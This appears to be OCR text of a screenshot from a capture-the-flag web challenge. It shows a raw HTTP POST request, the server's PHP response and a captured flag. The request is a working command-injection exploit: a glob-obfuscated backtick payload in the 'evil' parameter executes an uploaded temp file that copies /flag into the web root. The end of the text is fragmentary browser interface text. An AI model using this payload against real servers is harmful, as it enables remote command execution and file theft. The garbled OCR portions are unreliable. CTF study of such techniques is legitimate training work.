 1 POST /?evil=`.+/???/????????[@-[]`; HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------61287370329949867963591018697
8 Content-Length: 243
9 Connection: close
10 Cookie: td_cookie=1986586001; PHPSESSID=46b92d4665ee28d37fb966e5ceef8745
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------61287370329949867963591018697
14 Content-Disposition: form-data; name="file"; filename="1.txt"
15 Content-Type: text/plain
16
17 cat /flag / >/var/www/html/a
18 -----------------------------61287370329949867963591018697--
19
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Nov 2020 16:05:34 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Content-Length: 1605
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">&lt;?php<br />
</span>
<span style="color: #007700">if(isset(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'evil'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">strlen</span>
<span style="color: #007700">(</span>
404 Not Found
新标签页
Document
/a
120%
火狐官方站点 新手上路 常用网址 微博 携程旅行 天猫商城 爱淘宝 天猫 百度 京东商城 京东商城 正常的输入框
flag{144b0fef-afab-46b9-b68c-bb1d685f2dc8}